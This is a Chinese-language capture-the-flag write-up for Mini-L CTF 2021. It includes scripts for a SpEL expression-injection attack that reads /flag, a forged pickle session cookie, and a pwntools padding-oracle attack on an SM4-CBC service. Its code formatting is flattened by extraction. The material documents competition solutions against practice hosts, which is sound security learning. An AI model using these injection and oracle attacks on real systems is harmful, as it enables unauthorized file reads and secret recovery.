Mini-L CTF 2021 WP: qaq-TEAM Mini-L CTF 2021 UserName: qaq Final Rank: 3nd Members: framist ITEMS: Crypto \ Pwn \ Reverse \ Web \ Misc StartTime: 2021/5/6 20:00 EndTime: 2021/5/12 20:00
时间
分类
题目
分值
5 月 06 日 下午 10:40
Misc
好白给的签到题
250
5 月 06 日 下午 8:03
Sign in
签到!
250
5 月 06 日 下午 8:57
Misc
抓猫猫
250
5 月 07 日 下午 12:35
Web
Java
250
5 月 08 日 下午 5:45
Web
Template
730
5 月 09 日 上午 1:21
Crypto
土 块
880
5 月 11 日 下午 11:43
Crypto
standardcbc
933
5 月 12 日 下午 2:51
Web
protocol
880
Web Java
简单签到题,flag 在“/flag”。
下载下一个压缩包,是网站源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 miniljava ├── minil_java.iml ├── pom.xml └── src ├── main │ ├── java │ │ └── com │ │ ├── Application.java │ │ └── controller │ │ └── MainController.java <- 定位到关键文件 │ ├── META-INF │ │ └── MANIFEST.MF │ ├── resources │ └── webapp │ ├── index.jsp │ └── WEB-INF │ └── web.xml └── test ├── java └── resources
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import base64from requests.api import posturl = 'http://4e60f405-9220-45f1-aab0-aedae67482f4.web.woooo.tech/' url += '/' postdata = {'code' : '1+1' } req = requests.post(url= url ,data= postdata) out = req.text print (out)
https://blog.csdn.net/qq_31481187/article/details/108025512
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package com.controller;import org.springframework.expression.ExpressionParser;import org.springframework.expression.spel.standard.SpelExpressionParser;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.bind.annotation.RestController;import javax.servlet.http.HttpServletRequest;import java.net.MalformedURLException;@RestController public class MainController ExpressionParser parser = new SpelExpressionParser(); @RequestMapping("/") public String main (HttpServletRequest request,@RequestParam(required = false) String code,@RequestParam(required = false) String url) throws MalformedURLException String requestURI = request.getRequestURI(); if (requestURI.equals("/" )){ return "nonono" ; } else { if (code!=null ) { String s = parser.parseExpression(code).getValue().toString(); return s; } else { return "so?" ; } } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from sys import base_exec_prefiximport requestsimport base64from requests.api import posturl = 'http://6911b89e-80ea-48af-aedf-ba32b774a919.web.woooo.tech/' url += '/' postdata = {'code' : 'new java.io.BufferedReader(new java.io.FileReader(new String[]{"/flag"})).readLine()' } req = requests.post(url= url ,data= postdata) out = req.text print (out)
Template 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 function submit ( var _0x3bd89c = document ['getElementById' ](de(list1[_0x34a0('0x0' )](-0x1 ), list1[0x0 ]))[_0x34a0('0x4' )]; if ( false ) { alert(de(list1[_0x34a0('0x0' )](-0x1 ), list1[0x1 ])); } else { var _0x5e7fb6 = abc(de(list1['slice' ](-0x1 ), list1[0x2 ]), _0x3bd89c); var _0x5a102d = new XMLHttpRequest(); _0x5a102d[_0x34a0('0x9' )](de(list1[_0x34a0(_0x46d9('0x3' ))](-0x1 ), list1[0x3 ]), de(list1[_0x34a0('0x0' )](-0x1 ), list1[0x4 ]), !![]); _0x5a102d[_0x34a0(_0x46d9('0xc' ))](de(list1[_0x46d9('0x11' )](-0x1 ), list1[0x5 ]), de(list1[_0x34a0('0x0' )](-0x1 ), list1[0x6 ])); var _0x37dc55 = de(list1[_0x46d9('0x11' )](-0x1 ), list1[0x7 ]) + btoa(_0x5e7fb6); _0x5a102d[_0x34a0('0xb' )](_0x37dc55); _0x5a102d[_0x34a0(_0x46d9('0x1' ))] = function ( if (_0x5a102d['status' ] === 0xc8 ) { var _0x5ddca9 = _0x5a102d[_0x34a0('0xd' )]; document [_0x46d9('0x10' )](_0x46d9('0x5' ))[_0x34a0('0x2' )] = _0x5ddca9; } else { alert(_0x34a0(_0x46d9('0xa' ))); } }; }; }
无过滤:
过滤:
https://xz.aliyun.com/t/3679
https://www.cnblogs.com/wjw-zm/p/12741055.html
https://blog.csdn.net/csdn_Pade/article/details/88566032
https://xz.aliyun.com/t/7519
https://blog.csdn.net/solitudi/article/details/107752717
的:
http://jsnice.org/#
protocol https://blog.csdn.net/qq_41107295/article/details/103026470
https://www.zhihu.com/column/CISP-PTE
https://blog.csdn.net/qq_44657899/article/details/116272541
L Inc. Not Found
The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.
1 2 Flask python -m pickletools
https://docs.python.org/zh-cn/3/library/pickletools.html#module-pickletools
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 0: \x80 PROTO 4 Protocol version indicator. 2: \x95 FRAME 42 Indicate the beginning of a new frame. 11: \x8c SHORT_BINUNICODE 'app' Push a Python Unicode string object. 16: \x94 MEMOIZE (as 0) Store the stack top into the memo. The stack is not popped. 17: \x8c SHORT_BINUNICODE 'User' Push a Python Unicode string object. 23: \x94 MEMOIZE (as 1) Store the stack top into the memo. The stack is not popped. 24: \x93 STACK_GLOBAL Push a global object (module.attr) on the stack. 25: \x94 MEMOIZE (as 2) Store the stack top into the memo. The stack is not popped. 26: ) EMPTY_TUPLE Push an empty tuple. 27: \x81 NEWOBJ Build an object instance. 28: \x94 MEMOIZE (as 3) Store the stack top into the memo. The stack is not popped. 29: } EMPTY_DICT Push an empty dict. 30: \x94 MEMOIZE (as 4) Store the stack top into the memo. The stack is not popped. 31: ( MARK Push markobject onto the stack. 32: \x8c SHORT_BINUNICODE 'name' Push a Python Unicode string object. 38: \x94 MEMOIZE (as 5) Store the stack top into the memo. The stack is not popped. 39: \x8c SHORT_BINUNICODE '1' Push a Python Unicode string object. 42: \x94 MEMOIZE (as 6) Store the stack top into the memo. The stack is not popped. 43: \x8c SHORT_BINUNICODE 'vip' Push a Python Unicode string object. 48: \x94 MEMOIZE (as 7) Store the stack top into the memo. The stack is not popped. 49: \x89 NEWFALSE Push False onto the stack. 50: u SETITEMS (MARK at 31) Add an arbitrary number of key+value pairs to an existing dict. 51: b BUILD Finish building an object, via __setstate__ or dict update. 52: . STOP Stop the unpickling machine. highest protocol among opcodes = 4
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from sys import base_exec_prefix import requests import base64 from requests.api import post url = 'http://89c33534-a8d0-4473-b9a7-26f3e4891fcb.web.woooo.tech/' c = {'user':'gASVNAAAAAAAAACMA2FwcJSMBFVzZXKUk5QpgZR9lCiMBG5hbWWUjAsxMTExMTExMTExMZSMA3ZpcJSIdWIu'} postdata = {'name' : '11111111111'} req = requests.post(url= url ,data= postdata,cookies=c) out = req.text print(out) print(req.cookies) print(req.headers) """ """
https://blog.csdn.net/qq_43431158/article/details/108919605
Crypto 土块 https://baijiahao.baidu.com/s?id=1651247338190291435&wfr=spider&for=pc
https://www.xiaobaijidi.cn/t/55299
https://zhuanlan.zhihu.com/p/58094104
https://zhuanlan.zhihu.com/p/21367507/
https://qiskit.org/documentation/
https://blog.csdn.net/imotherboard/category_9968803.html
国密即国家密码局认定的国产密码算法,即商用密码。
国密算法是国家密码局制定标准的一系列算法。其中包括了对称加密算法,椭圆曲线非对称加密算法,杂凑算法。具体包括 SM1,SM2,SM3 等,其中:https://blog.csdn.net/lwzhang1101/article/details/78773700
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 import numpy as npfrom qiskit import *init_state = [0 , 0 , 1 , 0 ] Circuitlist = [[9 , [1 , 0 ]],[9 , [0 , 1 ]] ] qr = QuantumRegister(2 ) cr = ClassicalRegister(1 ) qc = QuantumCircuit(qr, cr) qc.initialize(init_state, qr) for i in Circuitlist: if i[0 ] == 1 : qc.x(*i[1 ]) elif i[0 ] == 2 : qc.y(*i[1 ]) elif i[0 ] == 3 : qc.z(*i[1 ]) elif i[0 ] == 4 : qc.h(*i[1 ]) elif i[0 ] == 5 : qc.i(*i[1 ]) elif i[0 ] == 6 : qc.rx(*i[1 ]) elif i[0 ] == 7 : qc.ry(*i[1 ]) elif i[0 ] == 8 : qc.rz(*i[1 ]) elif i[0 ] == 9 : qc.cx(*i[1 ]) qc.measure(1 , 0 ) print (qc.draw(output='text' ))sv_sim = Aer.get_backend('statevector_simulator' ) qobj = assemble(qc) job = sv_sim.run(qobj) measurement_result = job.result().get_counts() print (measurement_result)for i in measurement_result: print (i) ''' ┌──────────────────────┐┌───┐ q0_0: ┤0 ├┤ X ├──■───── │ initialize(0,1,0,0) │└─┬─┘┌─┴─┐┌─┐ q0_1: ┤1 ├──■──┤ X ├┤M├ └──────────────────────┘ └───┘└╥┘ c0: 1/═══════════════════════════════════╩═ 0 ┌───┐ q0_0: ┤ ├───────■───■────────────■───■──────■───■───■──── │ │ q0_1: ┤ ├────■─────────■──────■───────────────────■────── │ │ q0_2: ┤ ├────■─────────■──────■────────────────■───────── │ │ q0_3: ┤ ├───────■───■─────────■─────────────■───■───■──── └───┘ c0: 1/═════════════════════════════════════════════════════ '''
standard cbc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 from pwn import *from pwnlib.tubes.remote import remotefrom pwnlib.context import contextfrom gmssl import sm4 from base64 import *import timedef SendRecv1 (p, msg ): p.sendline(b64encode(msg)) time.sleep(0.3 ) iv_msg_secret = p.recv() iv_msg_secret = iv_msg_secret[:iv_msg_secret.index(b'\n' )] iv_msg_secret = b64decode(iv_msg_secret) iv = iv_msg_secret[:16 ] msg_secret = iv_msg_secret[16 :] print ('获取到 msg+secret' ,len (msg_secret),':' ,msg_secret) return iv,msg_secret while True : T = time.perf_counter() context(os='linux' , arch='amd64' ) p = remote('pwn.woooo.tech' ,10161 ) p.recv() for i in range (16 ): p.sendline(b'1' ) p.recv() msg = i * bytes ([0 ]) iv, msg_secret = SendRecv1(p, msg) if len (msg_secret) > 32 : len_secret = 31 - i + 1 break print ('len_secret:' ,len_secret) if len_secret < 20 : break else : p.close() print ('2===================' )secret = b'' for i in range (len_secret): p.sendline(b'1' ) time.sleep(0.1 ) p.recv() iv, msg_secret = SendRecv1(p, (32 -len_secret+i)*bytes ([0 ])) e = msg_secret[:32 ] f = 256 * [False ] for a in range (256 ): for j in range (256 ): if f[j] and (256 -(a^j))%3 !=0 : break else : print ('a ==' , a) p.sendline(b'2' ) time.sleep(0.3 ) p.recv() ciphertext = 16 *14 *bytes ([0 ]) + e[:15 ]+bytes ([e[15 ]^a])+e[16 :] p.sendline(b64encode(ciphertext)) p.recv() p.sendline(b64encode(iv)) b64end = p.recv() b64end = b64end[:b64end.index(b'\n' )] print (b64end) if len (b64end)>1 : print ('sleep time ERROR!' ) exit(-1 ) elif b64end == b'' : break elif b64end != b'=' : f[a] = True else : print ('ERROR!' ) exit(-1 ) Pend = bytes ([a]) print (Pend) secret = Pend + secret print ('Lnow:' ,len (secret),'LShould:' ,len_secret,'secret:' ,secret) print ('执行时间' ,(time.perf_counter()-T)/60 ,'分钟' ) print ('secret ==' ,secret)print ('3===================' )context(os='linux' , arch='amd64' , log_level='debug' ) p.sendline(b'3' ) time.sleep(0.2 ) print (p.recv())p.sendline(b64encode(secret)) time.sleep(0.2 ) print (p.recv())p.interactive() ''' b'congratulations\nminiL{40198127-5c91-426a-88f0-7050051ea1a5}\n1.enc;\n2.dec;\n3.getflag;\n\n' '''
冗长的参考:
https://www.cnblogs.com/s1ye/p/9021202.html
https://blog.csdn.net/weixin_44791273/article/details/108012734
https://blog.csdn.net/qq_45698157/article/details/109746592
https://blog.csdn.net/qq_38412357/article/details/83212668?utm_medium=distribute.pc_relevant_t0.none-task-blog-2~default~BlogCommendFromMachineLearnPai2~default-1.vipsorttest&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-2~default~BlogCommendFromMachineLearnPai2~default-1.vipsorttest
https://blog.csdn.net/zjjhwz2014/article/details/104084751
Misc 抓猫猫 喵~
CDCQ wants to make a game with you!
There are some cats in XDU. Now cdcq and you will take turns in catching these cats.
CDCQ will tell you the number of cats, and he will catch firstly. Then is your turn.
What’s more, the number of cats couched in every turn must be not greater than the
The man who catches the last cat in XDU will win the game, and cdcq will not catch
Small cat tells you quietly: in order to make sure you will win, cdcq will not choose
If this problem is toooooo difficult for you, you can input help to get some hints.
Let’s go!
The number of cats in XDU is 151.
1 2 3 4 5 6 7 8 9 10 11 ________________________________ / What doesnt kill you makes you \ \ stronger. / -------------------------------- \ \ |\_/| |o o|__ --w--__\ C_C_(___)
好硬的硬盘
“我硬盘里有一些好康的” “好康,是新游戏喔” “什么新游戏,比游戏还刺激,还可以教你拿 f l a g 喔” …… “luoqian 不要啊!!”
好白给的签到题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import base64with open ('./misc/story/story.txt' ,'rb' ) as fr: fd = fr.readline() rabbit = [1 ,1 ,2 ,3 ,5 ,8 ,13 ,21 ] rabbit = rabbit[::-1 ] for j in range (len (rabbit)): print (j,':' ) for i in range (rabbit[j]): try : fd = base64.b64decode(fd) print (i+1 ,end=',' ) except : pass print (';' ) fd = fd[::-1 ] if len (fd) < 50 : print (fd) with open ('./misc/story/out1' ,'wb' ) as fw: fw.write(fd)






